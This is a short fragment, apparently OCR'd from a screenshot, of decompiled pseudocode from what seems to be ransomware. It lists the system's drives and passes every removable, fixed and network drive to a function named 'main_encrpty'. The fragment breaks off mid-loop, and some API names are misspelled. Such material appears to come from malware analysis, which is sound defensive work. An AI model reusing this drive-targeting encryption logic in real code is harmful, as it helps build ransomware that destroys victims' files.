 3 unsigned int v0 ; // eax
4 int *v1 ; // esi
5 unsigned int v2 ; // ebx
6 int v3 ; // eax
7 int v4 ; // [esp+4h] [ebp-120h]
8 int driver_path ; // [esp+104h] [ebp-20h]
9 int v6 ; // [esp+108h] [ebp-1Ch]
10 int v7 ; // [esp+10Ch] [ebp-18h]
11
12 v0 = GetLogicalDriverStringW (128, &v4);
13 if ( v0 )
14 {
15 v1 = &v4;
16 v2 = v0 >> 2;
17 do
18 {
19 v3 = GetDriverTypeW (v1);
20 if ( v3 == 3 || v3 == 2 || v3 == 4 )
21 {
22 driver_path = 6029404 ;
23 v6 = 6029375 ;
24 wcscpy (&v7, v1);
25 main_encrpty ((int)v1, (int)&driver_path );
26 }
27 v1 += 2;
28 --v2;
29 }